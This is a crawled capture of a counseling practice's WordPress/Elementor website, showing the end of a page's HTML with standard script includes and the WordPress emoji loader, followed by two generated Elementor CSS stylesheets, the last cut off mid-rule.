<script src="https://holdingspacecounseling.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://holdingspacecounseling.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://holdingspacecounseling.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://holdingspacecounseling.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://holdingspacecounseling.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/holdingspacecounseling.org\/wp-admin\/admin-ajax.php","nonce":"54f3f3ab23","urls":{"assets":"https:\/\/holdingspacecounseling.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/holdingspacecounseling.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/holdingspacecounseling.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://holdingspacecounseling.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script src="https://holdingspacecounseling.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holdingspacecounseling.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holdingspacecounseling.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://holdingspacecounseling.org/wp-content/uploads/elementor/css/post-14.css?ver=1749773230
body_size: 1233
content:
.elementor-14 .elementor-element.elementor-element-560c0e5e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-560c0e5e:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-560c0e5e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#98a7a8;}.elementor-14 .elementor-element.elementor-element-560c0e5e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14 .elementor-element.elementor-element-560c0e5e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-7265bb77 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-14 .elementor-element.elementor-element-fc48483 img{width:49%;}.elementor-14 .elementor-element.elementor-element-b9e334e:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-b9e334e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14 .elementor-element.elementor-element-b9e334e{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d0dbd3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14 .elementor-element.elementor-element-b9e334e, .elementor-14 .elementor-element.elementor-element-b9e334e > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-b9e334e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu .elementor-item{font-size:12px;font-weight:normal;text-transform:uppercase;line-height:2em;letter-spacing:1.3px;}.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--main .elementor-item{color:#98a7a8;fill:#98a7a8;padding-left:36px;padding-right:36px;padding-top:16px;padding-bottom:16px;}.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--main .elementor-item:focus{color:#dfc2b5;fill:#dfc2b5;}.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#dfc2b5;}.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--dropdown a, .elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-menu-toggle{color:var( --e-global-color-e9cdc5d );fill:var( --e-global-color-e9cdc5d );}.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--dropdown a:hover,
					.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--dropdown a:focus,
					.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-menu-toggle:hover,
					.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-menu-toggle:focus{color:var( --e-global-color-e9cdc5d );}.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--dropdown a:hover,
					.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--dropdown a:focus,
					.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--dropdown .elementor-item, .elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--dropdown a{padding-left:45px;padding-right:45px;}.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-7px !important;}.elementor-14 .elementor-element.elementor-element-1230eba6 div.elementor-menu-toggle{color:#000000;}.elementor-14 .elementor-element.elementor-element-1230eba6 div.elementor-menu-toggle svg{fill:#000000;}.elementor-14 .elementor-element.elementor-element-f4f63b0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-f4f63b0:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-f4f63b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#98a7a8;}.elementor-14 .elementor-element.elementor-element-f4f63b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14 .elementor-element.elementor-element-f4f63b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-342d5f3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-342d5f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-342d5f3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-629a290 img{width:49%;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-46098b9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-46098b9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14 .elementor-element.elementor-element-4635ad3 .elementor-button{background-color:rgba(0,0,0,0);font-weight:100;fill:#FFFFFF;color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-4635ad3 .elementor-button:hover, .elementor-14 .elementor-element.elementor-element-4635ad3 .elementor-button:focus{color:#dfc2b5;}.elementor-14 .elementor-element.elementor-element-4635ad3 .elementor-button:hover svg, .elementor-14 .elementor-element.elementor-element-4635ad3 .elementor-button:focus svg{fill:#dfc2b5;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-14 .elementor-element.elementor-element-342d5f3{width:69.912%;}.elementor-14 .elementor-element.elementor-element-46098b9{width:30.088%;}}@media(max-width:1024px){.elementor-14 .elementor-element.elementor-element-560c0e5e{padding:20px 20px 20px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-14 .elementor-element.elementor-element-1230eba6 .elementor-nav-menu--main .elementor-item{padding-left:24px;padding-right:24px;}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-14 .elementor-element.elementor-element-fc48483 img{width:100%;max-width:100%;}.elementor-14 .elementor-element.elementor-element-f4f63b0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-342d5f3{width:70%;}.elementor-14 .elementor-element.elementor-element-629a290{text-align:left;}.elementor-14 .elementor-element.elementor-element-629a290 img{width:100%;max-width:80%;}.elementor-14 .elementor-element.elementor-element-46098b9{width:30%;}.elementor-14 .elementor-element.elementor-element-46098b9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-4635ad3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-4635ad3 .elementor-button{font-size:30px;}}

--- FILE ---
content_type: text/css
request_url: https://holdingspacecounseling.org/wp-content/uploads/elementor/css/post-56.css?ver=1749773230
body_size: 1547
content:
.elementor-56 .elementor-element.elementor-element-28302ab7:not(.elementor-motion-effects-element-type-background), .elementor-56 .elementor-element.elementor-element-28302ab7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#98a7a8;}.elementor-56 .elementor-element.elementor-element-28302ab7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-56 .elementor-element.elementor-element-28302ab7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-56 .elementor-element.elementor-element-206642a3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-56 .elementor-element.elementor-element-206642a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-56 .elementor-element.elementor-element-225b065 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-56 .elementor-element.elementor-element-225b065 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-56 .elementor-element.elementor-element-225b065 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-56 .elementor-element.elementor-element-225b065 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-56 .elementor-element.elementor-element-225b065 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-56 .elementor-element.elementor-element-225b065 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-56 .elementor-element.elementor-element-225b065 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-56 .elementor-element.elementor-element-225b065 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-56 .elementor-element.elementor-element-225b065{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-56 .elementor-element.elementor-element-225b065 .elementor-icon-list-icon{padding-right:0px;}.elementor-56 .elementor-element.elementor-element-225b065 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-56 .elementor-element.elementor-element-225b065 .elementor-icon-list-item > a{font-family:"Chub Gothic", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;line-height:2em;letter-spacing:1.3px;}.elementor-56 .elementor-element.elementor-element-225b065 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-56 .elementor-element.elementor-element-225b065 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#dfc2b5;}.elementor-bc-flex-widget .elementor-56 .elementor-element.elementor-element-d340e43.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-56 .elementor-element.elementor-element-d340e43.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-56 .elementor-element.elementor-element-eaa6d1a img{width:60%;max-width:100%;}.elementor-bc-flex-widget .elementor-56 .elementor-element.elementor-element-7ee3745.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-56 .elementor-element.elementor-element-7ee3745.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-56 .elementor-element.elementor-element-76fcdcb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-56 .elementor-element.elementor-element-76fcdcb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-56 .elementor-element.elementor-element-76fcdcb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-56 .elementor-element.elementor-element-76fcdcb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-56 .elementor-element.elementor-element-76fcdcb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-56 .elementor-element.elementor-element-76fcdcb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-56 .elementor-element.elementor-element-76fcdcb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-56 .elementor-element.elementor-element-76fcdcb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-56 .elementor-element.elementor-element-76fcdcb{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-56 .elementor-element.elementor-element-76fcdcb .elementor-icon-list-icon{padding-right:0px;}.elementor-56 .elementor-element.elementor-element-76fcdcb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-56 .elementor-element.elementor-element-76fcdcb .elementor-icon-list-item > a{font-family:"Chub Gothic", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;line-height:2em;letter-spacing:1.3px;}.elementor-56 .elementor-element.elementor-element-76fcdcb .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-56 .elementor-element.elementor-element-76fcdcb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#dfc2b5;}.elementor-56 .elementor-element.elementor-element-3aba103:not(.elementor-motion-effects-element-type-background), .elementor-56 .elementor-element.elementor-element-3aba103 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#98a7a8;}.elementor-56 .elementor-element.elementor-element-3aba103{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-56 .elementor-element.elementor-element-3aba103 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-56 .elementor-element.elementor-element-f9dd7f3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-56 .elementor-element.elementor-element-f9dd7f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-56 .elementor-element.elementor-element-d774460 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-56 .elementor-element.elementor-element-d774460 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-56 .elementor-element.elementor-element-d774460 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-56 .elementor-element.elementor-element-d774460 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-56 .elementor-element.elementor-element-d774460 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-56 .elementor-element.elementor-element-d774460 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-56 .elementor-element.elementor-element-d774460 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-56 .elementor-element.elementor-element-d774460 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-56 .elementor-element.elementor-element-d774460{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-56 .elementor-element.elementor-element-d774460 .elementor-icon-list-icon{padding-right:0px;}.elementor-56 .elementor-element.elementor-element-d774460 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-56 .elementor-element.elementor-element-d774460 .elementor-icon-list-item > a{font-family:"Chub Gothic", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;line-height:2em;letter-spacing:1.3px;word-spacing:-0.3em;}.elementor-56 .elementor-element.elementor-element-d774460 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-56 .elementor-element.elementor-element-d774460 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#dfc2b5;}.elementor-bc-flex-widget .elementor-56 .elementor-element.elementor-element-d663492.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-56 .elementor-element.elementor-element-d663492.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-56 .elementor-element.elementor-element-b58115b img{width:90%;max-width:100%;}.elementor-bc-flex-widget .elementor-56 .elementor-element.elementor-element-a1ae238.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-56 .elementor-element.elementor-element-a1ae238.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-56 .elementor-element.elementor-element-6a02fee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-56 .elementor-element.elementor-element-6a02fee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-56 .elementor-element.elementor-element-6a02fee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-56 .elementor-element.elementor-element-6a02fee .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-56 .elementor-element.elementor-element-6a02fee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-56 .elementor-element.elementor-element-6a02fee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-56 .elementor-element.elementor-element-6a02fee .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-56 .elementor-element.elementor-element-6a02fee .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-56 .elementor-element.elementor-element-6a02fee{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-56 .elementor-element.elementor-element-6a02fee .elementor-icon-list-icon{padding-right:0px;}.elementor-56 .elementor-element.elementor-element-6a02fee .elementor-icon-list-item > .elementor-icon-list-text, .elementor-56 .elementor-element.elementor-element-6a02fee .elementor-icon-list-item > a{font-family:"Chub Gothic", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;line-height:2em;letter-spacing:1.3px;}.elementor-56 .elementor-element.elementor-element-6a02fee .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-56 .elementor-element.elementor-element-6a02fee .elementor-icon-list-item:hover .elementor-icon-list-text{color:#dfc2b5;}.elementor-56 .elementor-element.elementor-element-78ad9b68 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-56 .elementor-element.elementor-element-78ad9b68:not(.elementor-motion-effects-element-type-background), .elementor-56 .elementor-element.elementor-element-78ad9b68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#d0dbd3;}.elementor-56 .elementor-element.elementor-element-78ad9b68 > .elementor-container{min-height:50px;}.elementor-56 .elementor-element.elementor-element-78ad9b68{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 010px 0px;}.elementor-56 .elementor-element.elementor-element-78ad9b68 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-56 .elementor-element.elementor-element-57ddf0a8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-56 .elementor-element.elementor-element-57ddf0a8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-56 .elementor-element.elementor-element-b6e7edb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-56 .elementor-element.elementor-element-74480ec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-56 .elementor-element.elementor-element-74480ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( 